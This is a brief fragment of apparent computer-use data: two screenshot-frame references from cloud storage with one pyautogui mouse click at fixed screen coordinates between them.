
pyautogui.click(966, 361)
